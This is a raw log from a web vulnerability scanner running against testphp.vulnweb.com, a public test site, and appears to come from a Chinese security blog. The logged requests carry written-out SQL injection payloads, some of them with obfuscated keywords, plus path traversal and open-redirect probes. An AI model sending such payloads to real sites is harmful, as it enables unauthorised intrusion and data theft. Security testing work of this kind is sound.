 Enabled plugins: [sqldet cmd_injection dirscan path_traversal xxe phantasm upload brute_force jsonp ssrf baseline redirect crlf_injection xss]
[INFO] 2020-06-02 20:53:41 +0800 [default:webscan.go:336] reverse http server, listen: 127.0.0.1, base url: http://127.0.0.1:9454, token: p9fn13
[INFO] 2020-06-02 20:53:41 +0800 [reverse:http_server.go:179] starting reverse http server
[INFO] 2020-06-02 20:53:41 +0800 [default:single.go:76] set plugins parallel to 30
[INFO] 2020-06-02 20:53:42 +0800 [collector:mitm.go:249] starting mitm server at 127.0.0.1:7777
[INFO] 2020-06-02 20:54:29 +0800 [default:single.go:239] processing Flow: GET http://testphp.vulnweb.com/index.php
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 55, latency: 262.38ms, failedRatio: 0.00%
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/plus/ajax_officebuilding.php?act=key&key=%E9%8C%A6
%27+a%3C%3End+1%3D2+un%3C%3Eion+sel%3C%3Eect+1%2C2%2C3%2Cmd5%28209529161%29%2C5%2C6%2C7%2C8%2C9%23 failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/index.php?a=company_focus&c=AjaxPersonal&company_i
d%5B0%5D=match&company_id%5B1%5D%5B0%5D=aaaaaaa%22%29+and+extractvalue%281%2Cconcat%280x7e%2Cmd5%2899999999%29%29%29+--+a&m= failed, retrying (1
/ 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/plus/download.php?link=aHR0cHM6Ly93d3cuZHUxeDNyMTI
uY29t&open=1 failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/plugin.php?ac=wxregister&id=wechat%3Awechat failed
, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/TWL3AP.jsp/ failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com//testphp.vulnweb.com.ddgmvulnweb.com failed, retry
ing (1 / 1)...
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 126, latency: 339.59ms, failedRatio: 0.00%
[WARN] 2020-06-02 20:54:37 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/ybhvwk failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:37 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/admin/sql?query=SELECT+md5%28204950144%29 failed,
retrying (1 / 1)...
[WARN] 2020-06-02 20:54:37 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/ping failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:38 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/include/thumb.php?dir=
login_check.php failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:38 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/nagiosql/admin/commandline.php?cname=%27+union+sel
ect+concat%28md5%282069468640%29%29%23 failed, retrying (1 / 1)...
猪猪谈安全